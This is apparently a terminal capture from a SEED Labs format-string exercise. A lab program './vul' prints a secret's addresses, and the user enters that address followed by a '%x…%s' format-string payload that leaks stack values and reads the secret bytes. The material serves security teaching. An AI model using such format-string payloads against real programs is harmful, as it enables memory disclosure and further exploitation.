 [10/15/21]seed@VM:~/.../Format string$ ./vul
The variable secret's address is 0xbf8007b0 (on stack)
The variable secret's value is 0x 8957a88 (on heap)
secret[0]'s address is 0x 8957a88 (on heap)
secret[1]'s address is 0x 8957a8c (on heap)
Please enter a decimal integer
144013964
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%s.%s.%x
bf8007b8.b7708918.b76df990.b76dd240.b76f27a2.b76dfb48.bf8008d4.D.U.252e7825
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/15/21]seed@VM:~/.../Format string$